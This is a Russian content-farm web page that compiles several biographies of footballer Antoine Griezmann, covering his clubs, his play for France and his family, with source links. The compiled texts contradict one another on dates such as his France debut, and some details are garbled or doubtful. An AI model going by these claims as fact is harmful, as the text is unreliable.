<p>Дебют за «Сосьедад» в официальных встречах пришёлся на матч Кубка Короля. 2 сентября 2009 в матче с «Райо Вальекано» Гризманн вышел на замену на 77-й минуте. Четыре дня спустя состоялся дебют в Сегунде.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Первый гол также не заставил себя долго ждать: 27 сентября в матче с «Уэской» Антуан открыл счёт, а его команда в итоге победила (2:0).</p>
</div></div>
<p> Всего же в том сезоне он провёл 39 матчей, в которых отметился 6 забитыми мячами.</p>
<p>8 апреля 2010 года Гризманн подписал свой первый профессиональный контракт, рассчитанный до 2015 года.</p>
<p> В сезоне 2013/14 Антуан стал лидером команды, и после домашнего матча «Реал Сосьедад» с «Эльче», в котором юный француз сделал хет-трик, у него в активе стало 14 забитых мячей.</p>
<p> С этим показателем он занимал третью строчку в списке бомбардиров Ла-лиги, уступая только Криштиану Роналду из мадридского «Реала» и Диего Косте из мадридского «Атлетико», у которых было по 22 и 19 мячей, соответственно. При этом Гризманн является игроком середины поля.</p>
<blockquote>
<p>9 июля 2014 года Гризманн отклонил предложение «Реал Сосьедада» продлить контракт, рассчитывая перейти в другой клуб, который смог бы удовлетворить опцию выкупа его контракта размером 24 млн фунтов (30 млн евро).</p>
</blockquote>
<p><strong>«Атлетико Мадрид»</strong></p>
<p>28 июля 2014 года официальный сайт «Атлетико Мадрид» сообщил о том, что клубы договорились о переходе Гризманна. Сумма трансфера предположительно составила 30 млн евро. 1 ноября 2014 года оформил свой первый дубль за клуб, отличившись в матче против «Кордовы».</p>
<p> В «Атлетико», в отличие от «Реал Сосьедад», Антуан стал играть на более атакующей позиции, образовав с Марио Манджукичем ударный дуэт.</p>
<p> С первых же матчей французу удалось стать лидером команды и одним из самых результативных игроков, регулярно отмечаясь забитыми мячами и голевыми передачами.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> В сезоне 2014/15 в матче 16-го тура с «Атлетиком» из Бильбао Гризманн оформил свой первый хет-трик за клуб, матч закончился со счётом 4:1 в пользу мадридского «Атлетико». Гризманн забил один из голов в драматичном матче с мадридским «Реалом», встреча закончилась со счётом 4:0 в пользу «матрасников».</p>
</div></div>
<p>В следующем сезоне Антуан по прежнему являлся лучшим бомбардиром команды и помог ей дойти до финала Лиги чемпионов, именно благодаря его голам «Атлетико» сумел выбить из турнира «Барселону» и «Баварию».</p>
<p> В финале соперником «матрасников» стал мадридский «Реал», в этом матче Гризманн не сумел реализовать пенальти, а победа в итоге досталась «сливочным», которые оказались сильнее в серии пенальти (в ней свой удар Гризманн реализовал).</p>
<p> Заслуги француза по итогам сезона (включая удачное выступление на Евро-2016) были оценены по достоинству и он стал претендентом на «Золотой мяч», однако приз достался Криштиану Роналду.</p>
<h3>Выступления в сборной</h3>
<p>Отдельного внимания заслуживает то, как Гризманн выступает за сборную Франции. Несмотря на то, что он переехал в Испанию еще в возрасте 14 лет, Антуан принял решение защищать цвета своей родины.</p>
<p> Он выступал за молодежные сборные Франции разных возрастов, пока не получил приглашение в основную сборную. Как бы это ни было удивительно, но произошло данное событие только в 2014 году, прямо перед тем как Антуан перешел в «Атлетико».</p>
<p> Свою дебютную игру он провел в марте того года, это был товарищеский матч против сборной Голландии, в котором французы победили со счетом 2:0.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Первый гол Гризманн забил уже через пару месяцев в товарищеском матче против сборной Парагвая, а затем поехал на чемпионат мира, где поучаствовал во всех пяти матчах, причем в основе выходил в трех из них, в том числе и в четвертьфинальной встрече, в которой французы уступили немцам.</p>
</div></div>
<p>Но наивысшего успеха Антуан добился на последнем чемпионате Европы 2016 года, который стал для французов домашним.</p>
<p> Там он забил албанцам на групповом этапе, оформил дубль в ворота ирландцев в 1/8 финала, забил гол и отдал две результативные передачи в четвертьфинале с исландцами, а также оформил дубль в полуфинале с немцами. И только в финале он не смог забить, и его сборная в итоге проиграла в добавленное время португальцам.</p>
<p> Антуан Гризманн забил на турнире шесть мячей, обойдя всех предыдущих бомбардиров, кроме своего соотечественника Мишеля Платини, став вторым по результативности игроком в истории чемпионатов Европы.</p>
<h3>Личная жизнь</h3>
<p>В 2011 году форвард познакомился с испанской девушкой по имени Эрика Чоперена. Не мешкая, они поселились под одной крышей и с тех пор постоянно живут в Мадриде. Вместе отдыхают на берегу Атлантического океана, облюбовав Майами.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/drugoe/mify-o-mozge-top-10.html" target="_blank" rel="nofollow" class="u161388b882fc523f43a63906104cce9b"><!-- INLINE RELATED POSTS 3/3 //--><style> .u161388b882fc523f43a63906104cce9b { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u161388b882fc523f43a63906104cce9b:active, .u161388b882fc523f43a63906104cce9b:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u161388b882fc523f43a63906104cce9b { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u161388b882fc523f43a63906104cce9b .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u161388b882fc523f43a63906104cce9b .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u161388b882fc523f43a63906104cce9b:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Мифы о мозге топ-10</span></div></a></div><p>Весной 2016 года Эрика подарила Антуану дочь, которой дали красивое имя Миа. Фотографиями девочки пестрит «Инстаграм» футболиста, но Гризманн не желает «светить» лицо дочери: на большинстве снимков Миа снята со спины. Любимой дочери Антуан Гризманн посвятил гол на чемпионате Европы в 2016 году.</p>
<p>Супруга звездного нападающего не любит публичности. На ее странице в «Инстаграме» нет откровенных фото. Но очаровательная испанка недавно начала вести блог о моде, демонстрируя отменный вкус и тонкое понимание фэшн-индустрии. Вторым увлечением жены Гризманна является кулинария: Эрика балует супруга изысканными десертами.</p>
<h3>Достижения</h3>
<p><strong>Командные</strong></p>
<p><strong>Атлетико Мадрид</strong></p>
<ul>
<li>Обладатель Суперкубка Испании: 2014</li>
<li>Финалист Лиги чемпионов: 2015/2016</li>
</ul>
<p><strong>Юношеская сборная Франции</strong></p>
<ul>
<li>Чемпион Европы (до 19 лет): 2010</li>
</ul>
<p><strong>Сборная Франции</strong></p>
<ul>
<li>Серебряный призёр чемпионата Европы: 2016</li>
</ul>
<p><strong>Личные</strong></p>
<ul>
<li>Лучший бомбардир чемпионата Европы 2016: 6 мячей</li>
<li>Лучший игрок чемпионата Европы 2016</li>
<li>Входит в состав символической сборной чемпионата Европы 2016 по версии УЕФА</li>
<li>Футболист года во Франции: 2016</li>
<li>Лучший игрок чемпионата Испании сезона 20 152 016</li>
</ul>
<p>Источник: <a href="https://futbol1.ru/antuan-grizmann.html" rel="nofollow" target="_blank">https://futbol1.ru/antuan-grizmann.html</a></p>
<h2>Антуан Гризманн: биография, карьера и личная жизнь</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_6.jpg" alt="" width="640" height="auto" /></p>
<p>Антуан родился 21 марта 1991 года в местечке Макон во Франции. Ему с самого рождения было суждено стать футболистом. Его дедушка когда-то выходил на футбольное поле в качестве игрока, но затем бросил это занятие и стал строителем. А отец мальчика вообще сначала играл в футбол, а затем стал тренировать местную команду, которая билась во второй лиге французского первенства.</p>
<p>Но Гризманн обладал очень худым и слабым телом. Это не позволило ему закрепиться в юниорских командах Лиона, Осера и Сент-Этьена. Везде его считали бесперспективным и отправляли домой. Антуан продолжал оттачивать свое мастерство и удивлял всех техникой работы с мячом.</p>
<p> Так его заметил главный скаут испанского клуба Реал-Сосьедад Эрик Ольтас и пригласил в команду на просмотр. В итоге за две недели юноша так понравился главному тренеру коллектива, что Антуана позвали в клубную академию. Но там ему не нашлось свободного места, да и знание испанского языка мешало общаться со сверстниками. Но тут Гризманну снова помог Ольтас.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Скаут пригласил Антуана пожить у него, и клуб подписал первый контракт с футболистом.</p>
</div></div>
<p>Дебют за главную команду Реал-Сосьедада пришелся на 2009 год. Тогда коллективу срочно нужен был быстрый и техничный левоногий футболист, которым стал Гризманн. С самого первого выхода на поле Антуан стал блестяще играть.</p>
<p> Он много забивал, показывал чудеса работы с мячом и влюбил в себя всех болельщиков города. В 2013 году его признали лучшим футболистом команды. А уже на следующий год Гризманн за 30 млн евро перешел в мадридский Атлетико.</p>
</p>
<p>С самого начала выступлений за Атлетико Гризманн быстро прошел адаптацию и органично влился в состав. Команда всегда играет от обороны и молниеносно убегает в контратаку. Это делает роль Гризманна на поле одной из самых важных. Он играет на позиции под нападающими и очень часто не только разгоняет атаки на чужие ворота, но и завершает их самостоятельно.</p>
<blockquote>
<p>Отличная игра Антуана помогла клубу несколько сезонов успешно выступать в Лиге Чемпионов, где команда дважды доходила до финала. Также Гризманн в составе Атлетико стал чемпионом Испании и победителем Лиги Европы в 2018 году.</p>
</blockquote>
<p>В составе сборной Франции Гризманн дебютировал в матче с Украиной в 2010 году. Уже тогда было понятно, что это будущая звезда главной команды страны. Так и получилось на самом деле.</p>
<p> В 2016 году Антуан стал лучшим бомбардиром первенства Европы, а Франция уступила только в финале португальцам. Но все исправилось через два года.</p>
<p> На ЧМ-2018 в России Франция стала чемпионом мира, а ее лучшим игроком вновь стал Антуан Гризманн. Но на этот раз он больше ассистировал, чем забивал.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Как и в футбольной карьере, у Антуана полный порядок и в личной жизни. Еще в 2011 году он познакомился с испанкой по имени Эрика, которая в будущем стала его женой. У молодых супругов в 2016 году родился ребенок – девочка Миа. Семья не очень любит публичность и редко балует своих фанатов фотографиями в социальных сетях. Но это не уменьшает популярность Гризманна среди фанатов футбола.</p>
</div></div>
<p>Летом 2018 года Антуан мог перейти в испанскую Барселону, но, подумав, ответил отказом на это предложение. Ему нравится выступать за мадридский Атлетико, и он считает Мадрид своим вторым домом.</p>
<p>Источник: <a href="https://www.kakprosto.ru/kak-955845--antuan-grizmann-biografiya-karera-i-lichnaya-zhizn" rel="nofollow" target="_blank">https://www.kakprosto.ru/kak-955845&amp;#8211;antuan-grizmann-biografiya-karera-i-lichnaya-zhizn</a></p>
<h2>Антуан Гризманн. Какова биография, личная жизнь? Страницы в соц. сетях?</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_7.jpg" alt="" width="640" height="auto" /></p>
<p><p>Антуан Гризманн. Какова биография, личная жизнь? Страницы в соц. сетях?</p>
<ul>
<li>
<strong>Антуан Гризман</strong> &#8211; это пока главная звезда ЕВРО-2016. На его счету шесть забитых мячей перед решающей игрой в финале турнира. Именно он привел свою команду в главный матч.<br />
Нападающий сборной Франции родился 21 марта 1991 года. Сейчас ему 25 лет.<br />
За сою карьеру он играл только за два клуба. С 2008 года по 2014 &#8211; за Реал Сосьедад, после чего перешел в Мадридский Атлетико, где и играет по настоящее время.<br />
С 2014 года Антуан Гризман привлекается к играм за сборную Франции. В составе quot;трехцветныхquot; он провел 33 игры, в которых отличился 13 раз.<br />
<strong>Маленький принц</strong> &#8211; таково прозвище нападающего из Франции.<br />
Антуан Гризман пока не женат, но у него есть девушка, которую зовут Эрика. В апреле 2016 года у них родилась дочь. Так что скоро наверняка будет свадьба.<br />
Вот здесь Инстаграм футболиста.</p>
</li>
<li>
Антуан Гризманн французский футболист, полузащитник, которому на сегодняшний день &#8211; 25 лет. Родился известный футболист в Бургундии, потом семья футболиста переехала в Макон, именно в этом городе Антуан начал свою футбольную карьеру.<br />
С самого детства у Антуана было пристрастие к футболу, но лишь в 14 лет ему удалось сыграть в Монпелье и показать себя. Антуаном заинтересовались многие скауты разных футбольных клубов.<br />
В 2009 году тренер Реала Сосьедад пригласил Антуана Гризманна на тренировку перед матчем, Антуана на 77 минуте выпустили на футбольное поле, он сумел покорить сердца болельщиков и тренеров.<br />
Первый гол Антуан Гризманн забил в 2009 году, а у 2010 году подписывает первый контракт с Реала Сосьедад.<br />
А с 2013 года по 2014, Антуан занимает третье место среди лучших бомбардиров. В 2014 году играет за сборную Мадрида Атлетико.<br />
Мама известного футболиста простая женщина, работала уборщицей, а отец несколько лет занимал пост городского советника, занимался футболом, стал тренером любительского футбола.<br />
Что касается личной жизни, то у него есть любимая девушка &#8211; Эрика, а в этом году появилось уже две любимых девушки, так как у Антуана Гризманна родилась дочь.<br />
Что касается социальной сети, то в Фейсбуке, а также в Инстаграме у Антуана Гризманна есть официальные странички в этих социальных сетях Инстаграм, Фейсбук.<br />
Желаем дальнейших побед и много замечательных голов.</p>
</li>
<li>
Вообще-то французский футболист Антуан Гризманн является известным футболистом, по крайней мере ярым футбольным болельщикам он хорошо известен, но, в основном, как нападающий испанского клуба quot;Атлетикоquot; из Мадрида. Но благодаря последнему Евро-2016 его теперь знаю все и теперь его имя запомнят надолго, хотя ему только 25 лет ( родился 21 марта 1991 года ).<br />
До мадридского quot;Атлетикоquot;, в котором он выступает с 2014 года, Антуан выступал за за quot;Реал-Сосьедадquot; из испанского Сан-Себастьяна, за который он с 2005 по 2009 гг. играл в молодежной команде, а затем попал уже и в первую команду ФК quot;Реал-Сосьедадquot;, где отыграл вплоть до 2014 года, но достижениями на клубном уровне он обязан благодаря quot;Атлетикоquot;, с которым он стал обладателем Суперкубка Испании 2014 года, а также был финалистом Лиги чемпионов-2015/2016. Также в его списке достижений есть чемпионство на Чемпионате Европы 2010 года ( до 19 лет ).<br />
Что же касается личной жизни Гризманна, то у него есть девушка по имени Эрика Чоперена и дочь, которая родилась в апреле 2016 года.<br />
Антуан Гризманн в социальных сетях &#8211; информация здесь.</p>
</li>
</ul>
<p>  </p>
<p>Источник: <a href="http://info-4all.ru/sport/antuan-grizmann-kakova-biografiya-lichnaya-zhizn-stranici-v-soc-setyah/" rel="nofollow" target="_blank">http://info-4all.ru/sport/antuan-grizmann-kakova-biografiya-lichnaya-zhizn-stranici-v-soc-setyah/</a></p>
<h2>Антуан Гризман</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Antuan_grizmann_-_biografiya__lichnaya_zhizn__foto_8.jpg" alt="" width="640" height="auto" /></p>
<p>Антуан Гризман родился в небольшом французском городке Маконе, расположенном недалеко от Леона. В футбол мальчика привел отец, который тренеровал местную команду второй любительской лиги Франции. </p>
<p>В раннем возрасте Гризман старший попытался определить сына в футбольную академию клуба «Лион», но худощавый мальчик после осмотра специалистами был признан неперспективным. Причина – слишком слабое, по мнению экспертов, телосложение. Такой же был вердикт и в других знаменитых футбольных школах Франции, куда возил Антуана отец.</p>
<p>Это тот случай, когда специалисты не смогли рассмотреть в щуплом мальчике будущую звезду мирового футбола. Сегодня манеру его игры сравнивают с мастерством Бекхема, а хрупкое телосложение связывают с взрывной скоростью, которой славится Антуан. </p>
<p><strong>Антуан Гризман в первом футбольном клубе &#8220;Реал Сосьедад&#8221;:</strong></p>
<h3>Начало футбольной карьеры Антуана Гризмана</h3>
<p>После того, как Гризмана младшего не взяли ни в одну футбольную школу, он начал тренироваться под началом отца в его клубе. Антуан был замечен в 14 лет представителями клуба «Реал Сосьедад» на товарищеском матче молодежных команд «Монпелье» и «Пари Сен-Жермен» в 2005 году. Ему назначили недельный испытательный срок, по окончании которого он был зачислен в академию клуба.</p>
<p>Постепенно Антуан дошел до основного состава «Реал Сосьедад». Звездным часом молодого футболиста можно считать 2009 год, когда он в четырех матчах забил 5 голов. Окончательно Антуан закрепился в основном составе после выхода из стоя ключевых игроков, он играл на позиции левого полузащитника.</p>
<p>Здесь полностью раскрыться талант молодого футболиста и уже весной 2010 года он подписал свой контракт с «Реал Сосьедад» на пять лет. Он стал первым шагом в профессиональной карьере футболиста. Через 3 года Антуан становится капитаном команды, а в 2014 году переходит в «Атлетико Мадрид», который заплатил за француза 30 млн. евро.</p>
<p><strong>Антуан Гризман на тренировке:</strong></p>
<blockquote>
<p>Уже осенью в матче против «Кордовы» Гризман забивает свой первый мяч за «Атлетико Мадрид». В новом клубе он играет на атакующей позиции. В этом же сезоне Антуан оформляет свой первый хет-три в игре против «Бильбао». Кроме того, он становится главным бомбардиром команды и практически в каждом матче молодой футболист отмечается забитым голом.</p>
</blockquote>
<p>За национальную сборную Гризман играет с 2010 года. Практически сразу после зачисления он принимает участие в юниорском чемпионате Европы, где команда Франции стала победительницей. Антуан внес свой вклад в победу, забив 2 гола.</p>
<p><strong>Антуан Гризман дает интервью:</strong></p>
<p>Первый серьезный матч за сборную француз провел в 2014 году. Это была игра против Нидерландов. Гризмана заменили только на 68 минуте встречи. В этом же году он сыграл 5 игр на чемпионате мира, забив 1 гол в ворота Нигерии. Первый гол за национальную сборную Антуан записал на свой счет в товарищеской встрече с Парагваем.</p>
<p><strong>Антуан Гризман на футбольном матче:</strong></p>
<p>Отличился француз и на чемпионате Европы 2016 года, когда сделал дубль в матче со сборной Ирландии. Еще 2 гола были им забиты в ворота немецкой команды.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Не обошлось и без неприятностей, в 2013 году Гризман был дисквалифицирован на год из-за того, что перед отборочной игрой на Евро был замечен в ночном клубе, где развлекался. Но этот инцидент не повлиял на качество игры футболиста.</p>
</div></div>
<p><strong>Антуан Гризман во время игры в футбол:</strong></p>
<p>Своим талисманом Антуан считает трусы с изображением мультипликационного героя Губки Боба. Он их одевает на каждую игру и считает, что именно трусы приносят ему удачу.</p>
<p>Что касается личной жизни, то Антуан уже несколько лет встречается с обычной девушкой, которую зовут Эрика Чоперена. Она по образованию педагог.</p>
<p> Некоторые фанаты Антуана склонны осуждать его за то, что он выбрал себе спутницу не из модельного бизнеса, а вполне обычную со стандартной внешностью.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Но футболист не обращает внимания на эти нападки и по неофициальной информации, пара уже начала подготовку к свадьбе.</p>
</div></div>
<p><strong>Антуан Гризман со своей девушкой Эрикой Чоперена:</strong></p>
<p><strong>Также читайте о других известных спортсменах и футболистах тут</strong></p>
<p>Источник: <a href="https://the-most-beautiful.ru/?q=men/antuan-grizman.html" rel="nofollow" target="_blank">https://the-most-beautiful.ru/?q=men/antuan-grizman.html</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 47141;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/drugoe"><span>Другое</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-3181" class="post-ratings"  data-nonce="59d4b9f2fc"><img id="rating_3181_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3181, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3181, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3181, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3181, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3181_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3181, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_3181_text"></span></div><div id="post-ratings-3181-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/drugoe/antuan-grizmann-biografiya-lichnaya-zhizn-foto.html" style="display:none">Антуан гризманн &#8211; биография, личная жизнь, фото</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/drugoe/antuan-grizmann-biografiya-lichnaya-zhizn-foto.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/3efc8999f_320x200.jpg" alt="Антуан гризманн &#8211; биография, личная жизнь, фото">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/5aa0e9617_150x95.jpg" width="150" height="95" alt="Даниэль дефо &#8211; биография, личная жизнь, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/daniel-defo-biografiya-lichnaya-zhizn-foto.html">Даниэль дефо &#8211; биография, личная жизнь, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/997e82fc4_150x95.jpg" width="150" height="95" alt="Максим чернявский &#8211; биография, семья, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/maksim-chernyavskij-biografiya-semya-foto.html">Максим чернявский &#8211; биография, семья, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/ccf10a6b6_150x95.jpg" width="150" height="95" alt="Наталья горчакова &#8211; биография, факты, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/natalya-gorchakova-biografiya-fakty-foto.html">Наталья горчакова &#8211; биография, факты, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/7ca038a0f_150x95.jpg" width="150" height="95" alt="Ольмеки &#8211; таинственная цивилизация" />                                    </div>
                <a href="https://detibib-nevelsk.ru/drugoe/olmeki-tainstvennaya-tsivilizatsiya.html">Ольмеки &#8211; таинственная цивилизация</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/drugoe/antuan-grizmann-biografiya-lichnaya-zhizn-foto.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='3181' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/04e9417b4_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Биография полины гагариной" />					<div class="section-posts__item-title">
